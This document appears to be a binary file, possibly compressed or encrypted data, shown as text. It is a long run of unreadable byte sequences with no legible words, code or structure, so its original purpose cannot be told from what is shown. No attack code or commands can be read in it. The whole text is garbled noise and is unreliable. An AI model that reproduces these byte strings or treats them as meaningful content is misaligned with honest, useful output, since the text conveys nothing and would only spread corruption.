���:g�J.~��T&HKo'�H� $�,�K�5;��nM�����u�>d��x:�dH��R����B����tb�G�Z��"���Ui�RfEǈѭ)�}|�LS赲!a�QO$��u��>
�~�iL�������-�ȣ��L�Y�x2�G/���2�5+�ǙMI'�̣���_�b��@�����}��L����g+?Ɛ;2X���*��EO��(�ieߐd�
'�Iut�����h��� '�~X���ĬoF�E�@��Xm�؞�^o�J�ъ�O���,���"G�pVqEl �LP�B,F"��zf����00<���:n�Z0v�4�i���Ԯ�؆VG�-/��Q�῿�_�RY�T,��Z������}�]�^��~�PU5d>�����O}�1����DG(Pjp�����=#�x5� ���w���O��7�W�k����^��g����*!���e��ҽ]	������A�БI�nA
�6��l���c��]���0��[��ƝǤ��ϗ����j���ݥ��Ֆ㰡�K��񝜄�ǽ�-��N�`eO	�W�#��	��%jaKd���!}�hq�W�<̱a�y8���8)�.�%/����<\? ��놟��'�������]"� �����&Z���C��!ן��g���mzv	���X�w�+�|��v��_P�`L� j'�^�~��'&���5�A�-Y_ϋj{�,��)t$��� ��MS�s ��s��X=���@����/�x#򚨬���d�.�Ý�Apȣ��|�_Y���~�˂��{t�т,���K򆆾��N��;�Ҿ�e�6�&��Nl�Hh���>?Dq�/��'ɉ�sB�>�h�ڟ̖a��Ҷ!(�I�k�@?�s (�>J~O�"� @�~ܓ�߿YA�I�p�'��Vc�z�A����������t��<���p�H�s���c�#���j�i������㟩`�%'����Ee�x��� .w�==��S�ht�X�Q����v�2e�Q�U 2�.���_��i蚾�9�Z�����P�	�G��|=j�SR-O9��O�tD�|������tIH�Z��XRQ�UԆ��K�e=U;���,�3�_�+���c]�XE_����j{�
~J*���BJkoR��'�:Z��|6&:��;`V�zq��eZ�������K��[���NHA��(~��q��zw�B"yS>q^t�c���YK�fa�%
��1F�ǻ2"�R�������%��k3h)ꠑ��٦�S�����f����. 5Ô�a�m%JX�Ί��X�����^G�
��`l0W����O.Us b�M�&�>�=�(¶��x?�Y��5L{)���Z����Mv6�9�Uk�� �N����Ep�lPN�C�(����ª�GG�H�L@T7�L
S녺IX眍���c��;������EoK�U�y��y%�e�b�y ȩ%H�G-U�|6�=(�O7�8��!���~�&)z���?)go�����0�
�8o�5�K���R>����Vt�x��v��1�*3��P��O�K*��=�.%F�hmiz�^yЪ� R\��[�DJ�1S*�Ib��:H��J!�W��S����o�d�j��.j���?S�q*Ͽ���h��vI�N�܉]d��ۄs3��竺|��t@B$Z���ub�%aϸ�F��P^25L��Ϟ�٤�˥�P����Z��,�L�|��M�C�bA�R\��5��,��e�j�e�C+vUI{"�ͅj��h��s�B�gP㠼�n��P�~�[���C����mьl�2V.���GX.�*t(wT(�t��u��o�{���hD�n��f��R�t3�����]V��י�K��K��Y3$m؀W`I�W��ʝ�vM&��	��[��u��N�3p^z�r����� PPճ��c�S�ۓH��a�x��r:UScGjOǠDC�/��/�<z�Jߊ��#��1N8�|lr�o�@�9�-wy`r.��T�~��A��f��3z��:�g��&��:Y7��R���TB6
�����:i��?�eb��>7���9�ɶ1l�J�,Qᅿ�ai��rM��]`��Ȋ%���E�/�4j�B��R��U�S}L���b>Ty9�����B�ĉ��T��{��uv��k��Le8肠᭄cF���6����FMl�w�?CG��������ny�ӳ�U�QYҜ3>R�����p�jw���ֺnB��=&vŜ��:����Xm�^�S��Bx3a ������9$����#:O�?�RN�·N�O�o�S�ڥ)%��g�b�a�RN��V�li�0��6e=�95���¯���p���&)��?�;����C$^*�Cl���]|��j��Mh��I��,lE M� ƍ�8����d.�h�KKK�U��*��p����VX�)&l�Y� bv�<&�n��
��5I�Dm��R#Ul��3å��F��vl�a����l��d��;��GU��-�g���Ut�8��p���K��7>y���:#�B��RDC%+y�t�K�w�\��%1���Q{,��Z�R�i��;��4�%�U)�$xN�?���R,��UV*=}߱���yk.�M������������
��5Q��a���n?/tPri���\�:�[�m3�ϗlN�`r�gU8kx��G�"���`'�Y���۫�`�5�]���!	��������_v˭�M�W6x4SQҍC�1P��Ruw�����,t���!���>���c,áw���T���@���3d@�ה&Ry��_<�X�
��o�6���1�����k�C�9��z�[�c<��.^��!��Zz����>9PW�D���_�������pN����y%�����M�2��r�������ս��ɼ��A�`�Om����4�aCR���0_I��qYzz�
�Tm|�`A�"6s�\�L]�4)`�7HC�y�޲`�G����`ϲ]��l�+�xX��0O鱳!��|�W,���<� %�Ѭ(��U��hj�����a\=0@y^��V��u�ذMA�2�b�C�H^���Ҋ!�K���w�8�ަzꌎ�tj�O���Q�B9�~D�<���h$ۀ2��跆	��۽������ο�~��5ğ����.��VĜ]�6?`g��XԄ)�`)��>ȕо�:f���%P��#P2���5�/��h�2�F��~��+���U�Ũ�6�X�vc�5A �Y�Fi����i9	6_�U/� }��ˮS/��Mim���m��8(Z��l2mDNq��kaP.�&���䝟�����������	��)�j�Ν�����i�3WtF��/x�¡��M�Ɵ�0#v��(~�/q}�S�R8���TC��fײH�0��s7��!�𭐑����jP�����Q��~�>Wv��x����ĭ1�2ܛa	����8N_|�%}9��i�B{��|��	�X����	
RN��TN<�B�%Ϥd�͋����{��C#YTj����m��^�V/�e�S����xLcو��@��F�@����RL`���E���7��D�RӖ���/���6����=�}��xXR&�RU&p��ܭб�3`����,�;�r�)��(ә6������l �O�l�O&�qM��2�8���o�P�ȸ��${���K� B$��mxC��"K�����,O��}Yq�7��h_8!�M`5L�U���,zx�����)���=�@�{�Px{!�d�8�,���*�q�0��w��?ZgDfG5fV�;��Bd��Tc?�6�WQ3@��J�QB� M6`*��Hmj3�Hʭ��d����I��y܁���0\U_W��`.?gݖ\N��\>΀����G+���<"M��	SN��E1}���W0ھ�%@~���|`Jq��N-�/��4�d�:[�=̨ώhI. �ߟ�aj=�t��m*N�0�L�A�t[1f!�F2�b�B'��M�ً�����1?1QNr�m7 wԱ�zڒR#@uSW̬���y�1�ֳ�C������!��ť�Ր)�Q�r�n��+Q�&�r����CL��Κ�c,R�e���ڦ�^Y�$�|?�@���*��,~��T¨#&�+����S\[)&��^Bۊ���;�����*�<ܵ��R�S�]k��>8*�Y:?�/�h�-�{�b� �P�q��wA���8	= ��9 ,��G}z�#��P�=�$ڝ��*Cn�^�������;V���`t���YmB��4�$���1�'3sG���R����U�e�_���~�+��kD�i���j��n�u�n�=^,1�G���٥i
t> �=��1 !�H�Tʎ
�g����(��ʃ(���3�C2Oaǰ�{= ��-n-��ϔ-�\� �3�����*�%;�X@	�ƃ��I�q¹C6���׌�W�����kU�U
���J>ڧ��7�ߦtq//��X]��-���:Gp�!Y����[���xyHK�y�̚�&�	�c�jL�'�_'��DщSJ�v�C�O��M��	Ũ�������uu�&����)����:�&)@m����;T{�b��I���S'G���q}&bh�heì��b���,��Z\�1����0%`GZ�2����<�ⱏ��#Fusz�c�Ȳ����#mI�k<jݬ4�u��X6�a�-O�E�5�Y���q����#HEx�qJ-jyɝ�H���D����o<��bN� �<VES��6�Ijq�M�6����}�3���>��ǒ�>�n�a�F�	s�fǮ'�~�L1�p��c^
�2�L���&F��n�5�]����}g@:��FM�8�1\?�%���|r��;<���.���U�a`��.�[j��"�5`���;ׇ���;K$�M��o�W>�\΄�F��1��5���*�u�@AW��K&���ۈ�����vf�b�P00h���-Z�b/��="�+���:�!��kV�5W���b��M�>��^+���ї%��J-]��m��К��<t���>�B���?	�N�w
M�#�A�֌���4����g�L%�M�OW㻯�pM��&���k����g�R?zH���XD��~!B�g�9��}��}��i�u��>`�ی��ӟ%K���˲�8�Y���� �a~�y;N�������M@���!dC�k��6.�!�����3<Qm|E��`AF�_
��b_�^�nD�y#P�8�u�
����@[��I�{��!��s�� :g�4��AY���Q�T<ow{�Y�8l�]݀����ɂ�0�q}����t�Pe@�%�A}���%^k)�[��'E�^ߨ�"Ȉ���il�G���M»S̤��㙄�<���k��`1<B)��h�Fi�nu��}@���L��zt�σ�@F���2�x*X9���;�����O���?���is(?��FyyS�������!�r$��%}u4O`P�WR�Z�E1�5�b�����I����{Yz��S��C��%�m�܁?�ęC'% xƀ%V��a-��Tx)c�����<� �FԽ �W����_V��a�4f6t�����X����Ѿ��B�������D1s��%	1y�C��o�tq� d�OJ�*:�0׍-��K]b]���F�&�b��	3�RXM�5sM�Y����������F�D�ݑ���I�X"h�9�1�J���ȄRD��/Y"��>��U��ͻ�;p���%����.pF���@�H�'�~|\�K����/�0n��ĭ%;Sb�Xf�sE��Z�P�a�,��{�,���-�IX�C�Z�l�XL}�$r��d�A�)��8�x��l;4_�P0�@4Đ[+3B��$I�TT��:cA�ۊ����xO�^T���v?���G+7}�ͦB�{>Y���D�(�qN�_�i{GW�Rn���E�{Zz���e/bϾ�8���	�7����0}�C89��5,�쾎  lTh?��3��� 8vF��a#���y�W��e,�_�dlR��#�./I���`S ��\.�H����3P�r��u�@2��}?�0��Q��/"n��Y�F�-�~��9+�_�_�G�����W����Ng�c�h�yr�m`؎�2H���= |�� �3���4����F �w��$�2x�)��Sh��A�`E�4`��E���'+p�ǖ
���5��KT���KO:��0���\+ϳ^��`O���
-�:��QoZ�K;�i{�CX#3b��{����g��J�@Rj{��~=�7m_쀵�gUOc^T��r��y��Q1��\;2��:ȩ[�EN���G����K��& � Uu���-���������3��7�YXp��7j�D <��r1.���G���
�*z���g�W�Z��܄o�ʿ��Z�Nc�HyO�4�h�#�r{��B��g��>	Ue?b��V�es1��Bi������\����5Ϡ��Kas�A,C�Mg(�a�f����g��O>�撟4����|z	S��{�Y�����V�(�H�-#�26��ͨ)��ئ��=�nĽ'���Z��9�p:�J�"1�8���sBw/�� #�&�m�߫�%��t�x�%+"�m� 4�D��&�uIe	�0#ڎ�]XB \�� ��Q{^({^��D�Va�m��ebT����UrܥeW�R�_��z���M���e�i�~`z��D��1g�R�:bP�U������`��zT/���gi!�&��;k�j*i��O����$˹xh�G����l����#��ńr��r���e��=�xY�ϱ�,�&������cV�X�7�a��\U��&�0qrߠ���D�L/��Y��Þ�Fm��Km�~�<?$ǁ(��b�@��*  bNA�y�L�W�S4��/����Ǫ\n�q�����/����j���~ю#ۇ���c�|��������+��>n(.%�.�i�/����M.݊b�72<k
_ Qsk��z�s��On��Dzq�K�tPg�dq�$�/c,-�%��g�cr�C�*f����S�kYc��ܔP+j]��l���!�U�nΕO�����B0t۪�]�w�q�ȒQ_�":��ޭ�59��Q�Z�uN"6W�y ˠ$x���tixC*1�dܝ��/7��)��(��$E�1���w��텾��fQ4��K�`S��sn5���z�w��?ө� �&�z�J�;jc<v�4b��X4�v!��maX�-��ڬA3�&L@B:{%�Z�T�X"�]?��Y��N�Cw�"��ǰ8��OePj�jGn����ɱF	�����%��ee�4���e��5҂�pH�o�]7���EI ɉ(D;T�T�i<]uV�	s��=K����;|�Vw��"] +�<=�<�0/�X�	i��%��3L��q��?����]�d���?�C��녃�5-���{	>�L���D�qMu����t/C�^�G ���eօ��9�rË=vp�#1��Q�E��5r�A@B���d:`e���	`y�)��� )It�!�0�׶��|��+FϤ)�a����Š�e@Q��pj�sWi��K��4�ϖ��?�(���*��є=���R'6���F&	j��v����W��97kg�26a�7��D �j"D"�1{�|��˗ZhS�'ާb�a{X�P	x�9�w��JC�$I����%T����Z!��?�u���*��+��F�Ie\��:3#�e�>�b�{EE�K���pE�l�:��d'�YJ��i����X��W,;6�UV5R���.ǻ��R���>�( �¸������y�xċ�éB3h����cR��k�rAi$��p�Ν��
��h����s��;�=d�.1ձ���(=��8���)��tH8��3��;Ȓ��^�x�=�N�t�ĐT 1�&tП��uf�S󼟑"ʍi�S]��!;�0H�|��8G���zhu@Lp܉�#�i�o)�>��?`�xW�e0搑��̻sF漊hCjX���#��2�m%W��2H�4\([��ޛ��
���[��=���E�@U����i"6Ō�$u�G�l��9���U_	��l�q	��#�gɋ����fU����4ϱ3���C�ʌ��mKY�����o�Md+��Im�S`/���/�p��ɺ�y�w=��H�;����~ȭ��aWJ�o,҉�܈~�z�,�m�RA}��n�k��f7)��U$�B�V��C��N�S�diޯ��%c�X��xp1��T-J�Cw�����߁DsW�r��N�j�/Q�;����&���}�î%!b>�]i���p��6u	d�!��}�Դ��1��5W�*�sw�Ǎ�^q�����pl���7��J��7-	�k�W?���ˣh�Ԯ�	�u�sTbA�I~jG�dn�}��l�Vg�Ch�NK����j�}��SLHQJ�Q��#��mW������������-��ݥ�TE�֟����Q���0p�%�*`E Y�G�A?��eΟ3BK]��S��vk��s�����ha�Y��݄������Z�R"�愳���{��_ ����E�1!�I����"����y%��~^�M1e�����'6���J��P���O\��&JP�P8�����okK��+J�C��&>w��1;y�x����)nD�,����!f�����{{�ry�}( 2X����T�҄�$K�M�e��T�A�����^ٛ�C3���΃�A`�2q�-hZ���������mа(������	)�\��AE}�C����ҽ=Y�rTZ.l\��`���C�$�ݡs�V��@HJ������tz{�ɋ�	���*Rv.:�u!BJ͉"������P�J()��,
���u�|�jߴ^p��A`�wf���bR�`���O����g�Ť�}����$�>=X?����q]Q���u{(�nN�3�"��25���"��D�1���:�K�0 Ր��r]�g��0-($Pq�6�B�w�S��H�:��rw��>C������۹u��s������J���a=ȫ �۠��l�tB�0,hMsw���ׅ����4`_��`�&y%A��4��o����G��!ܗ_��	��}�t Ӗ՟����5��щ����#�R���NӮ��:&s��3��-�5p�<"6C�pQﻎ'OѾ�uӈk?o]��J�Lh�9p:>ߘ��&m=��"p�)���y~
 �JdX�.��Q��lJ ��= �� ^D��q¾�G#�yPr�z�׀M��1�se���΃&���������b�k��Z<ۇn1�{Ǐ@���W�8��y�ڱL���"I�J%��H��	@�Av;� z�ܶ��$���v�b��}:X���&��b����Ԋ���}����մ�0���:+��2 ������M���c�i�,��;܁����/�/���eB�+R"�3���~��t*�O��R�t)�8S�����
��f�5t]�l� �[/��F�I|�e��n��1Co0�i��jm��v�q���f�k�d���[���?�L���kINL�\ �!#�毲�fb�hH���jO9�z��}�1ݱ�i�6�����宍E��J��izǙ/�G/Ҩ'�3O`Q�g���Fw��ʛ-d�j��_�P���/r�Q�QL�vGȁ&�K���@X�l������*6K^���$��sSC{OQ����<+�>�#kc�*�R;�����S=;h���Z�>���p���oV�5�ON}�A�X�Qlz_�w:LĬi-��.O,iN�f��PK�GE�Z�G6D��ϑ��ǧ��$�9���e�YzAmvڍ�U�Js���0�C8�������]�VM�X�J���.�e���˱�\|������ݹU��z�S�dv4����7-tl}��b��^Nz��Yߕ�o�p���'a� J[7�e��Vy�4���(㠩y�o��m��dw�s�i�pܦWðo��X�6s�Zǿ �aE��\~��_&���W˶���R�֥�G��˚��V[��2(���~�"~�2�����	�>���$�+��GV&� B��X�
��gz��q� g�;�QTGX����Ig���JS���#V��R���>	ż�2r��C�����U6V0�� �X ��t��Qn�?��)(aDF-O� ��u�QtC�;��B��d�ݤ�F(�Qr�;Mu�Nn�\O$*\�����v;���c~�L���4�CZj�C~m�O$����{�io��ʼ�ɷR1Iq���-�uH�_�сRyQ�D�OSH���lt!f˖
��=�n//�M��Δ��ݣڏ[�\tS=��\�Z#�`�]��rE�p�`�
�������\�#�rQ�2$��;Q�@��\�+c�[�����p��}�Ѳ�_�����(P�����X�;5T�D:(7��7��Y������� �8�I[�\�����*T!��#^Ȣ�QkX�k�܁SD�m��^~Q�2~@�N� g����|3C�McB�c�w.Ҽ��7
�g�9��V����1�ͻXT,��L�����c��^0������'�a1'��w�bq`?f�������ð0�hJ�
�3��p���b�|�#c���IK���v�X��]o��p��f@Y05�U��ű��Z̈́\��ߠ���VfO���}��($���x`u�p�@I51r|(���,l�o:r���u�&� n�����//�!a�(�:S�M�#ľ��mʽrfQ����k�x�igpCYRi9���(��LMl0��h�XCq��1�_��ģ�)�LI�){s��_m��bt�9�] >�[�OGؠՆO^�B�8�?9:��Y��t�i"�.��`Y)�|K"90=S���Jn��KF|B�@����X�-a�YԿe�nӲc5���!�4���� �5a���X����P0fud��@b˟����
��C�tp�ȝ����x%�3�㖒W´{�R"�`u�ev'k��7Z}D�$�U�ن��y�����2���"y�p)�=d�� �/80�Mќ�d�Um�N��
�ￔ�{w�����DP��_t�z�b����n������B�����q�@s�䞽���wՇ7�)KW1�����tF�~L�#��˟0w>�H�:w���NK(}�َ��#)7k��n�o�A�Q*�]�#[.~���Y-p4 >�&���\�#�S�؄17��B�[���_q�*� 3�_ۄDO�Q�
UW�V�
���c���@ӌ��ߔ�_��ryV���E��Y���iq�q����ܦ�_E5��Q�a�^���Q�1�ۻ�8;�%���L D,j.:S;���e�1X�[���2ؿ�}2�U�]��7m�6�[��>({s�.���+�fu�����9����M�߇>��C����UPۦ1����$� [2 �5�?xB�^.�S�WX%!��k�`��G�� �n��*퍶k��o���nƔ�����VAxoЪ�}+���Y���h�a����(�<����~ޛ8�ѕ���\Z�5k9;�E`�`Vl>��&��k�㪡J��T�{��3�gQ�a�v��RPx%<�=\�0�\D�ׄ��E}��(nFas\B��~�`3e6�d��ȈAU>�P��#�Ӎu~j��'nw��(�ex�Ā=7$T�H�u�<���=�r�z�X��	�B�o��������(x�O����C�p�O��ms���K�"�u�(��30�Af��3��hʐ�$A�&ݲ�x ��qT�Ўc1��P]�Cf��c#�Ϟ��sL�� =Ԯ�
�*sC���e�nE��"J05�fƌ�/��!/S_�4�o0ռҧ8�I�qH;a�����������Xť�����;Z��*ioQ����J��RQj�t�M>�֋���k���f�i�����w� z�l�k�zwî���.}Β�/�Uq��#�eȆ�/8�M�o�K_�ݿ��D�
\	B�G>\��qᖢ���/�0uL�b��5:}%��1\e�ζ������`i�ap��}=��~��$Azy���p��1f]�޶����� ����K�]S����F/Rs�F��	�2�,�tq���G�sqJ��$�{.�F��U�/�y�T�"�r WR�8�P��	f�{��.:�X���oFx9������(�����nsj�M��f�&���"%'|g����]ٵ��Չ�-�VVa����9�>F���X��?�6a`"[0�ﶎq3�=����0U��A�X+� ^Q�v(�2��'�����ؖ��YC�bJ;��5�;��K<*�}9��0N_������W�l����.�/B��1,�M_oW�ZB�u~�Uc�nHt��g����W��M	<�������?�JY�X���-�k��Ԕ�1�O�nT��K��� �������_Mdyl��ZCI�}�t���_�@<)v��O�Xi�h��C����=���V��DzYt��>�~�%�xC�6	U��)�-�s�Z���mcV/���.rR�� Լ�d�;��Џ�"x�H�}�(��ư�굆��4&#����˯�l�125�,�-dך�k^�l`��=����RmX��mc�ı��i-5V=��t!#E�f���T��#+���m�L�/b�v��B`�A�w��8�Rs��u��hLY��;N����,1q���52���m������la��c�*]�T��.L��<�"�b����X���̈ao{a�õ(��fLEQ��u6N��F��lb@��y��e�	�z���f$8�k O{	�?1������2,�	��K`t���5Nm�HK��ރB�"��.Ap�`zv��{Y{
B��h�zM<�M}����vP�����x"BY��$�f�-�u"����)̀
7>u��
!<9()i1)��X0}vv��	�"u�����[)\v�	ܴ���g��ϒ�� �=dN�]ppL�}+�߂��W��ؒ��׬1r��E�|��7�K�h����t�/EYZlӄ{U���B_��*1�>�.�y��j6�6���r��Y�݁�>�t7�hg��qÕyg��66��e8�7�W��ɬ~����r���z|��HB�b1w�E��U�.^\�k9G~��|�:{�yjd�u�HL'2�oO��2�C�p���w#��<�{��]/�^�ф���*,��=��>��QNCŝLW����B*��*��BZK�F۔�xS3��3G�#	i���U�?<9D&_��mH�zt�]zYMD�����Q�Z��O�>��4��C�hI',.�ݿ�������ҧ| �1�Og��г��XfL�{�D��>��g	��6�Q�9��ڬ-<�N�[r�J~��6z-�%Z�$6�v&���EH�>�?r��ɀ������X����X�z}4��`l�_���.����Q`�0������~s-�J�_���L�jM0��4�N��tw��a<�8���� ����IO����LC��;�Q��"�ώ���O�� �}����U`�G�A�;���B�+�[^
���Ze�o&��C��6�����S�d ���ժ$j���>֟Z��Q����Q��DYf����Pk�)��Z����i���6������g��wG�Vg�ߖ�uR-_��p�v�$X�յ��D���N�L��檌���Z��pӼ��M�P�F�����u*B���L�w
k�̺��E�W��#t�k�+�p/��WnI+�H�����<�Rlplޡe����_x��L�	��G� N*�m��4E��^/I`���$����Ud}�z<:�'ok�o%
m�f.dy�ـ�7�M&8���S��8�Fw����SS��n�X���Q�;>���= �r�;�#f\+�jO���`�є
�����s2��~���y.��V5=��>�w�������3ձW���X���&5k'���$��ݥ��Z�U���+��u�f�4�/�(�b�ٵ8K�RzgH��8�{��)�]����De�GB�W�� �na�����`ƺ���"�G���H�/ET;��幏/�T<�=ƧQ-ֆ��}6��n�>f
q&q�{�fB�8e� S\���\!'�)�M�~��r��!��rN�x2�ᎎu���	��/W��BB��R�_D^�Jn�[��9�p�՝бd�[*n�����6�!��E�<u�4jg���)��3i#��p{�4�J"�������I�I�}�T��]v�ە��ݠ�jRPcH�	X7LY��7=�S��>�K�H1K�+5��buV�_QM����F�c�h%{��.��|��Jm�/`�t3ń���h�/�NZ�Д��jx���j9ˍ��6ămg[�ǉ�8��� ��.�S�x�s���i��[D��X]2m��u�4g]�-�S����t��S�m0�1
��R��E��������Ϯ�����Do`��-�~�;8:T��Ap1����	�Ee�Y�u�?�	L��1���8]b6].�
��&ر8M��*�6�@xf���4����u�z��Q��j��p1~�1����PZܖ2���%(��ߞ='��]Zz�Y�k��-��H=��0��'e�e��@��gr�<�����;@�Fn�d�eqty��xy���`�}����`ebQ�~~a��>�_���4�*^bM�p	�*-�Y�8.\ ��u��^|O��Qɚ��M����5}�q�^~�g?�Q��aO5�2�R1ζ�G3*�4����h<"hM�y�*3'դ�����0��Ѩ�G�����t��XP��������'�&be���M��Fݗ�5����VS�����N�o'�$O0u@�',6��Z�?�Y4���l{��nrvB�5�he��b��� ������P�H�����ө�D<n�l1Wkn ���~�I�����征�"*|Z\�C?���V�<���o�:YV��棩U>��4����pe30,OM|諍�W��|��"/dY��|�3�_n�F�uA('�֟X�;NmI���)a�3�u����9_� ��ۖ�E#�����A���l�'#]bR}�w�������).���u�[�� �_��Ԉ���]A�|�:��֠��-��
"5]i��/����ⓑ=�f���ݯ}�}��	�SO�:Y98z���'dk���K��szP-�a�n��X*�`L���J��c�KQ�%�nJ~���"�iL$P	KK�p���d�ϑ���\���,���1��I��إ���&e�5o�,�<>ZH=�/�&n4�[ ���n���4b5`��'�쎳ɺ*� 8�>�%�+9ҽ�bҥ;��\��Ga5��Z��?r�����;�R�Σf#���};�W ��P�Ղ4j�O�r��]x�K˷�w�?�?�Ul$О�9��PX�� �
��'�1��UWVhA� -p�Ll'	�p
���Re�A7�j�:@��o7G>��@��1�A+��M0�8�4�(/{���r}ȧ�yuz�'y��[�����Vl�����'�w*m�i�-N�Eb��֍w-�x	�������{��D���/��_��d����Z�A�H���+�\�� 2gs��Y�B  ޼&:Q�ov�Z����e�Ak;�O ���U�2��XMi^s*�S�zќRH��S$���_r!:a�t�J�֏r
�����^~-���5<O��H��T�a�i�_3W����3��'���'�))0�->���@T_p�@�3ȍ��yx�װ?>�Ƥ��Q����@�L�TU�R����d�e5�k�O$�
℞�`h��s�ct�}�^¶J�������{ɑl����HXc.�=�|
�L�0�sjCwv��W�/z͔����R���v��l� wCm͢��x�!~\#T��/a��^l�DFe��ǡصJ�o� �������D�9|C���4L��؞��3���,��Imk��Ԯb�f-�� XX���Y���xf��u$މ��D�4sb;"K�����1h\K�fNjG$�ؘ���d��)�Vx�-w�'�%��T�8W���J靰ߔpС��S�����r�~��59�E�~&����9 #i��E}�B��
���M��<ʀ�.3����M�d�������?+�ч�a4��8�� ]�9��2VZ�M:����	�7c�x�0��y�ޡ����7��[=Ms�.cP��m�0�9��ɩ��^l m��~#m��Z����\w#\�?��������w���hT�Y��\�rG��?���EKs7�J�#Q8��~A�V����m�P���֤ ��lbzwϙO�؛�=�c)�ܰp�Q?ߘ�?q�������!{Ha�ܽ��=A�Œ�־�쨈��m��hv<S\��BT-\�8y]�]�<.�lA�//-I�������2�5��{�	�(B�"��$IY��+�E�	lo������J=�:��G{4E�������,Eߏ<H�0��x�^j�+�-�ά�x/қ1VMȷ{-i<u���z< � !�%��VV��` ��ϋ�����a`AJ�|��o�1�Z���z�!o�Eb��i�]l��a�e R��c�d�g<Ն�wv^tS�/�Թ�*�����C�8��J�l'����S��%;��Ԯ1��نp�)*H���H�����ʑQ#zv4��b��=�f� ��n�Q7���x<�ˢ/%�'��Q�I��v���Z�Bf�k:�5�rCVW���<�oй?G�%y9��»����@<Y�I�s��(u�Ѿ�"L�g:CX��v>���\)��#�F��yǊ!^������L�]��!6��\,��_���^�`@j�E�n�L��@�"=LNOtԯ'[iV8L|o��'��>[˓\�Ru94��;�z�H��s!��o9�RWOV{�M�n�H��DM M�?��"�oTJ̐w^����[A��WeT)�w����XMb{K,�5��`a�|<T�L��Ǆ�{`;\���\�v��=��O�
�������}�:c��'B�d�0�������y�&�vn���{�#T��u��i�Yt�)�A��(�v�D>U�����0+��~�/jA!_�A^L�l�ہy�}�/T��ɥ�^�$��_ o���50������İ�%+�#r�D|�vM!�W�d�J�q2�y��,�amT9n�S90V�N(Y�/��W�9	r������R+��˓:�\Z5&�K�P��ꍊ=QB��,Qz�B��kf�=��fn,�Mr����|�����eK���gg���sS�-�(Ϙ��J�b��=�`�����$��m�l�GÝWs�(�V�Ӱ�S��]7�͞���;�0v6p�(�OC��J?��H�۩!9�MS�U���w%���߽o����/��?�&Q�J6r{��k�x��r��9��� usC�r'���Cg�m2Uk���A.���4.�uP���g쫊T���h� ��ճ'��l�_M��4�i�6�� ^L򼨌!@_Oj�c�O����	DڢZ+(����e�����"qrYb'���[H���?��#2�`A�S��Vb]����(���)>Sᦡ(]�n���F��s��?�1�����i�}Y	{a��> ��QV��o }gt*k}���x�;ʠ��(����u���h��I�nŸE�Ow����i��PNx'b3�!�T:)R�է��F5�]V�J���@�iӱ~���G�-��>9�F�WZ�wc'�zL%��.}��6�Tl�Q}#4G�ag��x�㲕�E{^\H[��FV���g[��Z,�[\�~�%Xjx�*z9�4���Q��l/W�Uq��)���u� /9�-W g�g�����|>]#�i#k�0���,S��Й�qn<�`Y #~Xa�v���l͏9�0�;*��x7�+H��� ��[OFg���˧�k�L<l%�ۅ�K�w:�V����]�>�{����Ȉ.��e��Ș�R!�	Ƹ�Z���1�Ћ}��}%&J���Bb���~�|�X�>�A*�)��B��©���n���!�3U6����˯M��H���>��ع��������!�BH[Y��۽��2ҖK2}�U�-kF�\ш1}�3%�&�Ju���Y�_��mq������(Z>g䠣�0�B/T�#��خ�"� =�^Je���Pn�T���E|3K>G���$�� |��R��3/��pJE���[���l��=/5�3�Zb�M�󈃷���/&!-62���h���+����cXeI�@@o��ۧTOSe����?9׻��J>����r)6�W ���ğEES$��8_��+�a�$�H��9�����%�l:��u�*͊A����,���(�j�СH���������Qf��Pd9Gm�]ya=H`9�E�;�P|�1�m�ʕ��/%(�l{��\p��`�'��rR�q����9h�O���2T%�5��0d*�AAlf	,I��E�b��ڦM�rAN�&LT
�/!Y��D����=���6[� }��P��q�U���;p�3�N/���W6�J�*�[��{�CA� K�}��i.�����#�~��m]��ӆ�j_���⺽A%���m���i>(��O܁9�z#$�:#�0E�� U�P�ho@��J����b����
�~S�����AFIOG#I5R� �s+�ފ}�u�,�����{�͢Ju��=Q
� ���G��(�|^���S{\�����,ś0Wػ�҇��p��6/7,HR��AE��a�s�]�ۀ��$S��-倩oºU���G��:�
�q��Fz$�AS
���\�I� n,r��<�S��A 0s]��
7C!�#���ԕga$гU�)���{>yu�ћ��EVadt��VY�a1.�'�F����p��9��?S�`��.�_=q��z��m�ڠ��xq���ֿ}S1`��X����0(vϻ��|�#�²�=V����l��h�K��HK�i��J��r+ �,�����Fؔ8~�8ܻ���N+�)�2�P����=X��^ԦCHbe��Pb��A&q%�nO�)���uZcRekK�&h5�Vqܸ���Hb�?�t�>=���"Neګr?	�Mc��* e7��xm�]PJ[ϡe;ʖJ��SQLJ��gzjBg�6$+���?��]���DDC#\��4I�1E�<RO�D>��B�S��u^�����!�?E�o�S��1dAT]fZʠ���p��K� �4Ӿ? "�>;LH8�Pv���U�~]�RJ$�H��<����-	�h�*�uHj	u2�<��]� x9���b��a�DN=��s�
xokO�N�6�{i�T��t;�l,������!�xg����Q~�������ػ�t������=�������>�V#�_^��uw�� N����T���itQ"��1�lq�b@�yp�MTuyNJ_{�A����C�! �a�	,��X�2���A����޼6�i&.�띥(Ƙ�n\��AJ�t�����_D�݃��kR��������|��Z��3`Y���~�����_�E�a���q����N�-w�b�K� qvp:���)�9�6�6jk�����=���7������pPW��s)w�Z����i��&,�5���x,T���"��/�� D.��y�o0��?�k�~(��Ò��s�C�m|4�F�� �xg3��Xڥ>Kn�J��酫-*<]�_��Qa#�+�y��zv��X6-հYF�8Wh0M_W�����2��sX�l��	g���_}�6�X�1R��OzV�=��>[l/=񁉟v���ѽ��
4w[$l�I$5R�*�9*����`<;5�͖�ZbkK�N�۠����%/��[�b�ȸ��'���}��U���?���m�Bp[����F�|����{�
�r��`��d3m�,p����1����Sr���e}_�c���@�+���ٯ���#��X���}<6#��h�W?;��3����p��b�2,�rK8;,9�B�('��j��=���#m�.�"����q�8?;���|Ƣ�.ϗ��Z3��u�N��C��[h�V�����z���SJs����{��%R5k!�t9���v����x��mb9q�$�S�{K���[�|�ɮ@K)�����W�'�.'���\����.�<d)���I+LDG9�����m�H,��Z�Vhc��m�����~����3.~X,���XI��m���Sm�L̕� ����w C�X������~�5�6��(�q�E��o.6���]	�o���r�B]�e�	�=4��Q����L4��fMY���/�����j�p��6o%��_T��tF&Z��p�+�a��E����<��D79!�y*��8B��x��%Ԁ�������K��^���y��EN��/��o�_�ʓ�۰��宕!���]����z��֥�ǆ.+����ץ���~}J�p��6}�Ay�(�l2\JRW���:��j,P�����)@2 ����COB8�ë]�˗m�q��sd7�A�2��=O1�Q�"7HA�Ά\��֎��x�����%\�=m�E��N�k53AҀ���E��cr�ST��O�O�Cq�l������W�-��d�M� ɚN��%X�xr����ѱW�h^�2��P��.�D��\F��%[��������	G,QQOkfM��,%�